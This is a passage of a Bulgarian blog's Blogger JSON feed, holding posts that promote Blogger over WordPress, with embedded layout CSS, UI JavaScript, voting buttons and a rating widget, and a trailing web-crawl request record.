Моля, гласувайте за блога ми на:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;\n\n\u003Ccenter\u003E\n\u003Ca href=\"\/\/bgtop.net\/vote\/1497294425\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\nЗдраве за всички вас! Не забравяйте да правите добро на други хора!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp; \n\n\n\u003Ccenter\u003E\n\u003Cstyle\u003E.btn{background:#26C6DA;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=5679362223549472533\n\"\u003EСледвайте Blogzablogove\u003C\/a\u003E\u003C\/center\u003E\n\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv id=\"wpac-rating\"\u003E\u003C\/div\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\nwpac_init = window.wpac_init || [];\nwpac_init.push({widget: 'Rating', id: 29210});\n(function() {\n    if ('WIDGETPACK_LOADED' in window) return;\n    WIDGETPACK_LOADED = true; \/\/true ubah ke False\n    var mc = document.createElement('script');\n    mc.type = 'text\/javascript';\n    mc.async = true;\n    mc.src = 'https:\/\/embed.widgetpack.com\/widget.js';\n    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);\n})();\n\u003C\/script\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.blogzablogove.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/2495984000028476079\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2021\/11\/povtorenieto-e-majka-na-uspekha-chast-vtora.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/2495984000028476079"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/2495984000028476079"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2021\/11\/povtorenieto-e-majka-na-uspekha-chast-vtora.html","title":"Повторението е майка на успеха - част втора"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAyBzjPmcsmkHPb1ox187_2e4sh46yt21mmAzsS91q4OX4lvLhcOyXAR4m8MkA84Ibs2TYtBxAHalBeIn_BFIK9VfBL4Lfz0cN16XCXaQgoWhvu_sbReaNpjojr9ukZabrM7xj_AZ19e8\/s72-c\/blog1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533.post-5788606059425638129"},"published":{"$t":"2021-10-30T09:59:00.025+03:00"},"updated":{"$t":"2022-10-03T15:48:24.892+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blogger"}],"title":{"type":"text","$t":"Повторението е майка на успеха"},"content":{"type":"html","$t":"Здравейте, приятели, читатели и случайно попаднали на моя блог!\nСлед малко прекъсване започваме отначало. Ще ви припомня важните моменти и се надявам да ви привлека към Blogger.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\n\u003Cmain class=\"sgroup-container\"\u003E\n    \u003Csection class=\"sgroup\"\u003E\n        \u003Cdiv class=\"close-sgroup\"\u003E×\u003C\/div\u003E\n        \u003Cdiv class=\"title-box\"\u003EКъде да създадем блога си безплатно. Blogger\u003C\/div\u003E\n        \u003Cdiv class=\"info-box\"\u003E\n            \u003Cdiv class=\"info-col-1\"\u003E\n                \u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9xXjvKTfANWPqUCzh2YczcBpH5A9SUjUg1Ov_QSrC7fkaDUPpFrcr0ZdRTtB0KDwti2Zlrs9J_8mm4u3AmMvjsqoYW60UmWy_cyNlOzDCZSzRRX0sCSpEnYuWjNbGomymy87QRjpWzCQ\/s1600\/bezplatno.png\" \/\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"info-col-2\"\u003E\n                \u003Cp\u003EКъде да създадем блога си безплатно? Този въпрос си задават много хора. Няма да отричам, че и аз си задавах този въпрос, когато реших и се готвех да създам първия си блог. След преглед на много информация по този въпрос, след претегляне на плюсовете и минусите, за и против, реших да създам блога си на \u003Cb\u003EBlogger\u003C\/b\u003E платформата Blogspot. С течение на времето, аз все повече и повече започвах да се убеждавам, че съм направила правилния избор. \nЩе акцентирам на положителните страни. \n➤Абсолютно безплатно е. За нищо не е необходимо да се плаща.\u003Cbr \/\u003E\n➤Прост и разбираем интерфейс.\u003Cbr \/\u003E\n➤Няма нужда да се притеснявате, че блогът ви ще бъде недостъпен, поради факта, че е имал голяма посещаемост и сървъра няма да издържи.\u003Cbr \/\u003E\n➤Има възможност за печалба.\u003Cbr \/\u003E\nНапример, с контекстната реклама от Google AdSense има възможности да се печели, но повече за това по-късно.\nЗатова на всеки, който ми задава въпроса къде да създадете свой собствен \u003Cb\u003Eблог\u003C\/b\u003E, аз препоръчвам да го направи на \u003Cb\u003EBlogger\u003C\/b\u003E. Но в последствие да прикачи домейн с цел сигурност и бъдещи перспективи.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nУспех!\u003C\/p\u003E\n            \u003C\/div\u003E    \n        \u003C\/div\u003E\n    \u003C\/section\u003E\n    \u003Csection class=\"sgroup\"\u003E\n        \u003Cdiv class=\"close-sgroup\"\u003E×\u003C\/div\u003E\n        \u003Cdiv class=\"title-box\"\u003EЗащо не си струва да се премине от Blogger на WordPress?\u003C\/div\u003E\n        \u003Cdiv class=\"info-box\"\u003E\n            \u003Cdiv class=\"info-col-1\"\u003E\n                \u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgErpoaae4hAH7-hdmzV4tTCvc7rvsMMvoliiPF2aL15vttErQqTU_Vlnh6Qix-lbKqxhh34HtZAsHOiawMj5iOwfC3Q70LnXxdw1N-mxeTBJC5YFJRgYS80y3Mss81OVT1RloAcfOUta0\/s1600\/bloggers5.png\" \/\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"info-col-2\"\u003E\n                \u003Cp\u003EВ отговор на този въпрос ще бъда лаконична. Ще задам още два въпроса и нека всеки от вас направи своя избор, а аз ще се аргументирам. \u003Cbr \/\u003E\nКой трябва да използва WordPress? \u003Cbr \/\u003E\nПочти 30% от всички блогове в топ 100 се използва като блогове на  WordPress. И само 6% работят на Blogger (Blogspot). Факт e, че всички WordPress блогове са кодирани в един универсален и гъвкав език PHP. Ако сте опитен програмист или имате значителни финансови ресурси, за да плащате за тези услуги, тогава без съмнение WordPress е най-добрият избор за вас. \u003Cbr \/\u003E\nКой трябва да използва Blogger? \u003Cbr \/\u003E\nBlogger блоговете са под контрола и защитата на Google - водещата търсачка. Днес, милиони хора ги използват за лични и търговски цели. Този \u003Cb\u003Eблог\u003C\/b\u003E, който четете сега е именно на Blogger. Можете напълно безплатно да използвате 3-то ниво на домейн, получен при създаването на блога си. Или да си купите  домейн от 2-ниво. Google няма да възрази срещу това. Но уви, потребителите на Blogger имат ограничен достъп до много настройки, въпреки че за това има обективни причини (които ще бъдат обсъдени по-долу). Именно заради тези ограничения професионалистите предпочитат WordPress. Но нима тези ограничения са принципни? Нека ги разгледаме точка по точка:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤Описанието на блога (description) е не повече от 500 символа, HTML-маркиране не се поддържа;\u003Cbr \/\u003E\n➤Броят на блогове - не повече от 100 блога на профил;\u003Cbr \/\u003E\n➤Брой на етикети - 2 000 уникални етикета, не повече от 20 за всяка публикация;\u003Cbr \/\u003E\n➤Брой на изображения - до 1 GB безплатно пространство в Picasa;\u003Cbr \/\u003E\n➤ Броят на публикациите - без ограничения;\u003Cbr \/\u003E\n➤Статични страници - не повече от 20 самостоятелни страници;\u003Cbr \/\u003E\n➤Автори - до 100 автори във всеки \u003Cb\u003Eблог;\u003C\/b\u003E\u003Cbr \/\u003E\n➤Размерът на страницата (на главната или на отделните страници) - не повече от 1mb;\u003Cbr \/\u003E\n➤Размерът на снимките и изображенията се мащабира до 1 600 пиксела;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nВнимателно прочитайки тези \"ужасни\" ограничения, може би някои блогъри ще искат да се върнат в \u003Cb\u003EBlogger\u003C\/b\u003E - това е лесна и достъпна възможност да бъдат креативни и да правят пари, без да усложняват живота си с гмуркане в сложния свят на програмирането.\u003Cbr \/\u003E\nАко в процеса на създаване и поддържане на \u003Cb\u003Eблог,\u003C\/b\u003E имате желание да усвоите уменията на уеб разработчик, можете без много усилия и за кратко време да се запознаете с HTML, JavaScript и CSS, които се използват в стандартните шаблони на \u003Cb\u003EBlogger\u003C\/b\u003E. Така ще превърнете шаблоните в уникални и атрактивни блогове.\u003Cbr \/\u003E\nИзбрахте ли вече? \u003Cbr \/\u003E\n\u003C\/p\u003E\n            \u003C\/div\u003E    \n        \u003C\/div\u003E    \n    \u003C\/section\u003E  \n    \u003Csection class=\"sgroup\"\u003E\n        \u003Cdiv class=\"close-sgroup\"\u003E×\u003C\/div\u003E\n        \u003Cdiv class=\"title-box\"\u003EПет мита за Blogger\u003C\/div\u003E\n        \u003Cdiv class=\"info-box\"\u003E\n            \u003Cdiv class=\"info-col-1\"\u003E\n                \u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1CbkrxeVbpbbueY84dfU5HeTuI5D6HKGkoC6rcnb_yhf4ZSzqrctuTIrUAIY_IP_q7G7BDBMifwFKeqdCIiwNQesFmqOc-LOvjOf-ZrR5ewiUph-ONLj_JtN6NTT3cVMad3fNfVJlt_U\/s1600\/photo_1.jpg\" \/\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"info-col-2\"\u003E\n                \u003Cp\u003EЕто някои неоснователни и несправедливи обвинения по адрес на \u003Cb\u003EBlogger,\u003C\/b\u003E които често се тръбят от опонентите му. Понякога това е достатъчно, за да сплашат начинаещите уеб мастъри и води до тяхната миграция към WordPress.\u003Cbr \/\u003E\nАко прочетете цялата публикация ще сте на моето мнение - тези пет мита са вече оборени. Не съществуват.\u003Cbr \/\u003E\nВашият блог на Blogger не ви принадлежи\nТова е вярно. Всички блогове, всички изображения на всички страници с текстове безплатно се съхраняват на сървърите на Google. Въпреки това, по всяко време, можете да направите резервно копие от менюто с настройките. Блогърите не са пленници на платформата и могат да я оставят когато поискат. Авторските права върху цялото съдържание принадлежи изключително на вас. И Google (за разлика от много частни уеб хостинг) твърдо защитава вашата собственост. Правете резервно копие най-малко два пъти седмично и от никакви \"хазяи\" няма да се страхувате. \u003Cbr \/\u003E\n\nВашият блог може да бъде изтрит по всяко време\nДа, има вероятност. Но само в случаите, когато блогът ви съдържа материали с признаци на порнография, пропаганда към екстремизъм и расова нетърпимост. Причината за изтриване може да бъде и системно (доказано) нарушаване на авторските права. Във всички други случаи сте под постоянна защита на Google. \u003Cbr \/\u003E\n\n\u0026nbsp;Blogger не обича спонсори и рекламодатели\nВсички водещи към рекламно пространство партньорски връзки в блога (ние говорим за блога на автора на оригиналната статия - бележка на преводача) са заети. Останалата част от рекламодателите чакат реда си. Основните стимули за привличане на рекламодатели и спонсори са  качеството на трафика, лоялни читатели и добро класиране в търсенето и социалните мрежи. Името на блог платформата е без значение. \u003Cbr \/\u003E\n\nBlogger няма достатъчно възможности за настройки на SEO (Search Engine Optimization)\nТова е най-глупавото и безапелационно твърдение. Смятате ли, че Google не предоставя за своите собствени блогове възможности и опции за персонализиране на търсенето? Съвсем наскоро, разработчиците от \u003Cb\u003EBlogger\u003C\/b\u003E предложиха на  уебмастърите възможност и функция да си създадат страница 404, 302 редирект, настройка на robots.txt. Така, че успехът в търсенето зависи от опита на оптимизатора. \u003Cbr \/\u003E\n\nBlogger изглежда непрофесионално\nСъщото може да се каже и за блог на WordPress - всичко зависи от вкуса и избора на собственика на блога. В Inrernet има хиляди красиви и оптимизирани шаблона, които можете да изтеглите и инсталирате безплатно. Ако общодостъпните образци, не ви харесват, можете да си поръчате персонализиран шаблон за \u003Cb\u003EBlogger\u003C\/b\u003E от опитен уеб дизайнер.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЗдраве за всички вас!\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/p\u003E\n            \u003C\/div\u003E    \n        \u003C\/div\u003E    \n    \u003C\/section\u003E\n    \u003Csection class=\"sgroup\"\u003E\n        \u003Cdiv class=\"close-sgroup\"\u003E×\u003C\/div\u003E\n        \u003Cdiv class=\"title-box\"\u003EСедем причини да откажете WordPress в полза на Blogger\u003C\/div\u003E\n        \u003Cdiv class=\"info-box\"\u003E\n            \u003Cdiv class=\"info-col-1\"\u003E\n                \u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYhJXZFCWYxzBx7WYjStLsajctDDwJaYSr0OidNMnHELACJEXhe4m03ZE3fwzc9HkDo9jXIT465kIjDpGbcUjBybXBHh35XYZcPpDzpVQbG7meYPamAcNrqrB34-mYARjBsEbDFBa9PYw\/s1600\/bloggers_1.png\" \/\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"info-col-2\"\u003E\n                \u003Cp\u003E\nWordPress блоговете са по-уязвими на атаки\nЕдин скорошен пример - хакерство на един от най-популярните и\u003Cbr \/\u003E\nвлиятелни блогове - Amit Agarwal. Нападателите успели практически  напълно да премахнат от блога всички илюстрации. Само оперативната намеса на  автора помогнало да се избегне\u003Cbr \/\u003E\nзагубата на текстовете на статии и коментари. Това е една от причините, поради които разработчиците на \u003Cb\u003EBlogger\u003C\/b\u003E ограничават достъпа на потребителите до базата данни.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\nWP много трудно се настройва\nДаването на повече възможности за уеб разработчици, WP значително ограничава пространството за креативни уеб дизайнери. Да се научиш как да се работи с HTML и CSS (за \u003Cb\u003EBlogger\u003C\/b\u003E) е много по-лесно, отколкото да се разбере всеки програмен скрипт в PHP, XML или ASP (за WordPress). Така създаването на собствени менюта или виджети секции (понякога дори и само добавянето на плъгини), е много трудна задача за програмистите-дилетанти.  Една грешка, една невярна запетая в WordPres кода е достатъчно за провала на множество файлове и необратими последици за блога. Ясната структура на Blogger и достъпа до главния код на блога чрез HTML-редактор, позволява лесно да се настрои шаблона дори от начинаещ уебмастър.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\nГрешки в остарелите плъгини\nНеактуалните приставки могат да бъдат в конфликт както с най-новите версии на WP, така и с другите плъгини.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\nФорумите не оказват подкрепа\nПовечето от участниците във форумите не са професионални програмисти. Тяхните съвети и препоръки, най-вероятно, няма да помогнат за преодоляване на специфичните проблеми в блог на WP. А понякога (ако следвате тези съвети), те могат да бъдат източник на нови проблеми. Това е същото безнадеждно занятие, като колективното готвене на ястия, или колективното рисуване на картина от няколко любители на изкуството. Общността в такива форуми е много активна. Но ако можете ли да направите разлика между логично и правилно решение на проблема от глупави и безполезни набор от действия?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\nСкъпа помощ\nАко не можете да намерите собствени начини за решаване на проблем, тогава е необходимо да се обърнете към експерти. И, като правило, това струва не малко пари.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\nОбновления\nКогато инсталирате версия на WordPress от последно поколение се нарушават цяла поредица настройки. Това ви кара да започвате от нулата с всяка актуализация на платформата.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\nМного безполезни плъгини\nВ Internet се предлагат буквално тонове приставки с различни имена. Повечето от тях са остарели или имат несъвместима с вашия стил тема. Повечето плъгини, които често се третират като \"Premium\" може да струват доста скъпо.\u003Cbr \/\u003E\nВ допълнение, изобилието на плъгини прави живота по-лесен за уебмастърите, но значително увеличава времето за зареждане, което не се харесва на посетителите и търсачките.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\nЗаключение\nИ двете платформи са най-добре представени в Internet за създаване, управление и осигуряване на приходи от професионални блогове. Всяка от тях има своите предимства и недостатъци. WordPress е правилният избор за програмисти, разработчици и  богати предприемачи, готови да платят за професионални услуги.\u003Cbr \/\u003E\nАко сте по-заинтересовани от свободното създаване, творчество, без да е необходимо да се овладеят всички технически аспекти на програмирането, то \u003Cb\u003EBlogger \u003C\/b\u003Eще ви бъде надежден и верен спътник.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nИмате право на избор.\u003Cbr \/\u003E\u003C\/p\u003E\n            \u003C\/div\u003E    \n        \u003C\/div\u003E    \n    \u003C\/section\u003E\n\u003C\/main\u003E\n\u003Cstyle\u003E\n.sgroup-container {\n    position: relative;\n    height: 900px;\n    margin: 20px 0;\n}    \n.sgroup {\n    position: absolute;\n    z-index: 0;\n    width: 50%;\n    height: 50%;\n    overflow: hidden;\n    cursor: pointer;\n    transform: scale(1);\n    transition: all 500ms cubic-bezier(0.4, 0, 0.2, 1);\n    background-size: cover;\n    background-position: 50% 50%;\n}\n.sgroup:after {\n    content: \"\";\n    position: absolute;\n    top: 0;\n    left: 0;\n    width: 100%;\n    height: 100%;\n    background-color: rgba(0,0,0,0.4);\n    transition: background-color 500ms cubic-bezier(0.4, 0, 0.2, 1);\n}\n.sgroup:hover:after {\n    content: \"\";\n    background-color: rgba(0,0,0,0.2);\n}\n.sgroup:nth-child(1) {\n    top: 0;\n    left: 0;\n    background-image: url(https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9xXjvKTfANWPqUCzh2YczcBpH5A9SUjUg1Ov_QSrC7fkaDUPpFrcr0ZdRTtB0KDwti2Zlrs9J_8mm4u3AmMvjsqoYW60UmWy_cyNlOzDCZSzRRX0sCSpEnYuWjNbGomymy87QRjpWzCQ\/s1600\/bezplatno.png);\n}\n.sgroup:nth-child(2) {\n    top: 0;\n    left: 50%;\n    background-image: url(https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgErpoaae4hAH7-hdmzV4tTCvc7rvsMMvoliiPF2aL15vttErQqTU_Vlnh6Qix-lbKqxhh34HtZAsHOiawMj5iOwfC3Q70LnXxdw1N-mxeTBJC5YFJRgYS80y3Mss81OVT1RloAcfOUta0\/s1600\/bloggers5.png);\n}\n.sgroup:nth-child(3) {\n    top: 50%;\n    left: 0;\n    background-image: url(https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1CbkrxeVbpbbueY84dfU5HeTuI5D6HKGkoC6rcnb_yhf4ZSzqrctuTIrUAIY_IP_q7G7BDBMifwFKeqdCIiwNQesFmqOc-LOvjOf-ZrR5ewiUph-ONLj_JtN6NTT3cVMad3fNfVJlt_U\/s1600\/photo_1.jpg);\n}\n.sgroup:nth-child(4) {\n    top: 50%;\n    left: 50%;\n    background-image: url(https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYhJXZFCWYxzBx7WYjStLsajctDDwJaYSr0OidNMnHELACJEXhe4m03ZE3fwzc9HkDo9jXIT465kIjDpGbcUjBybXBHh35XYZcPpDzpVQbG7meYPamAcNrqrB34-mYARjBsEbDFBa9PYw\/s1600\/bloggers_1.png);\n}\n.sgroup.is-expanded {\n    top: 0;\n    left: 0;\n    z-index: 1000;\n    width: 100%;\n    height: 100%;\n    cursor: initial;\n}\n.has-expanded-item .sgroup:not(.is-expanded) {\n    transform: scale(0);\n}\n.close-sgroup {\n    z-index: 1;\n    position: absolute;\n    top: 0;\n    right: 0;\n    display: flex;\n    align-items: center;\n    justify-content: center;    \n    width: 60px;\n    height: 60px;\n    line-height: 1;\n    font-size: 50px;\n    text-align: center;\n    color: #fff;\n    opacity: 0;\n    cursor: pointer;\n    pointer-events: none;\n    transition: opacity 150ms linear;\n    will-change: opacity;\n}\n.sgroup.is-expanded .close-sgroup {\n    opacity: 1;\n    transition-delay: 500ms;\n    pointer-events: initial;\n}\n.title-box {\n    z-index: 1;\n    position: relative;\n    display: flex;\n    padding: 0 20px;\n    height: 100%;\n    justify-content: center;\n    align-items: center;\n    text-align: center;\n    color: #fff;\n    font-family: Tahoma, sans-serif;\n    text-shadow: -1px 0 1px #989898, 0 1px 1px #989898, 5px 5px 10px rgba(0, 0, 0, 0.4), -5px -5px 10px rgba(0, 0, 0, 0.4);\n    font-size: 30px;\n    font-weight: 600;\n}\n.sgroup.is-expanded:after {\n    background-color: rgba(0,0,0,0.7);\n}\n.sgroup.is-expanded .title-box {\n    justify-content: flex-start;\n    height: auto;\n    margin: 30px 40px;\n}\n.sgroup.is-expanded .info-box {\n    z-index: 1;\n    position: relative;\n    display: flex;\n    padding: 0 20px;\n    height: 75%;\n    overflow: hidden;\n    align-items: center;        \n}\n.info-box .info-col-1,\n.info-box .info-col-2 {\n    padding: 0 40px;\n}\n.info-box .info-col-1 {\n    width: 40%;\n}\n.info-box .info-col-1 img {\n    width: 100%;\n}\n.info-box .info-col-2 {\n    width: 60%;\n    max-height: 100%;\n    overflow-y: auto;\n    color: #FFF;\n    font-size: 16px;\n    line-height: 1.6;\n    opacity: 0;\n    font-family: Verdana, sans-serif;  \n    transition: opacity 0.5s linear 0.3s;\n}\n.sgroup.is-expanded .info-box .info-col-2 {\n    opacity: 1;\n}\n@media screen and (max-width: 991px) {\n    .title-box {\n        font-size:18px;\n    }\n    .sgroup.is-expanded .info-box {\n        flex-wrap: wrap;\n    }\n    .info-box .info-col-1 {\n        display: none;\n    }\n    .info-box .info-col-2 {\n        width: 100%;\n    }\n}\n\u003C\/style\u003E\n\u003Cscript\u003E\nvar Boxlayout = (function () {\n    var wrapper = document.body,\n    sgroups = Array.from(document.querySelectorAll(\".sgroup\")),\n    closeButtons = Array.from(document.querySelectorAll(\".close-sgroup\")),\n    expandedClass = \"is-expanded\",\n    hasExpandedClass = \"has-expanded-item\";\n    return { init: init };\n    function init() {\n        _initEvents();\n    }\n    function _initEvents() {\n        sgroups.forEach(function (element) {\n            element.onclick = function () {\n                _opensgroup(this);\n            };\n        });\n        closeButtons.forEach(function (element) {\n            element.onclick = function (element) {\n                element.stopPropagation();\n                _closesgroup(this.parentElement);\n            };\n        });\n    }\n    function _opensgroup(element) {\n        if (!element.classList.contains(expandedClass)) {\n            element.classList.add(expandedClass);\n            wrapper.classList.add(hasExpandedClass);\n        }\n    }\n    function _closesgroup(element) {\n        if (element.classList.contains(expandedClass)) {\n            element.classList.remove(expandedClass);\n            wrapper.classList.remove(hasExpandedClass);\n        }\n    }\n})();\nBoxlayout.init(); \n\u003C\/script\u003E\n\n\nЗа въпроси моля, в коментарите. А може и на тази \u003Ca href=\"https:\/\/www.blogzablogove.com\/p\/predlojenia.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eстраница\u003C\/span\u003E\u003C\/a\u003E.\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\nЩе съм благодарна да оцените моя труд.  Моля, гласувайте за блога ми на:\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\n\u003Ccenter\u003E\n\u003Ca href=\"\/\/bgtop.net\/vote\/1497294425\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\nЗдраве за всички вас! Не забравяйте да правите добро на други хора! \n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\n\u003Ccenter\u003E\n\u003Cstyle\u003E.btn{background:#26C6DA;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=5679362223549472533\n\"\u003EСледвайте Blogzablogove\u003C\/a\u003E\u003C\/center\u003E\n\n\n\u003Cdiv class=\"arlinapage\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"pagearl\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv id=\"wpac-rating\"\u003E\u003C\/div\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\nwpac_init = window.wpac_init || [];\nwpac_init.push({widget: 'Rating', id: 29210});\n(function() {\n    if ('WIDGETPACK_LOADED' in window) return;\n    WIDGETPACK_LOADED = true; \/\/true ubah ke False\n    var mc = document.createElement('script');\n    mc.type = 'text\/javascript';\n    mc.async = true;\n    mc.src = 'https:\/\/embed.widgetpack.com\/widget.js';\n    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);\n})();\n\u003C\/script\u003E\n\n\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.blogzablogove.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/5788606059425638129\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2021\/10\/povtorenieto-e-majka-na-uspekha.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/5788606059425638129"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/5788606059425638129"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2021\/10\/povtorenieto-e-majka-na-uspekha.html","title":"Повторението е майка на успеха"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9xXjvKTfANWPqUCzh2YczcBpH5A9SUjUg1Ov_QSrC7fkaDUPpFrcr0ZdRTtB0KDwti2Zlrs9J_8mm4u3AmMvjsqoYW60UmWy_cyNlOzDCZSzRRX0sCSpEnYuWjNbGomymy87QRjpWzCQ\/s72-c\/bezplatno.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: application/javascript
request_url: https://livetrafficfeed.com/static/v5/jquery.js?ranid=WooY6F3DbL02dJIh2TKNAGTwsjVE7fZUR6oPyW99v1BdwkkQ0T&cookie_id=&link=https%3A%2F%2Fwww.blogzablogove.com%2F2019%2F12%2Fvisible-and-invisible-blocks-css.html&clientwidth=1280&clientheight=720&num=6&title=&referrer=&timezone=Europe%2FSofia&root=0
body_size: 491
content:
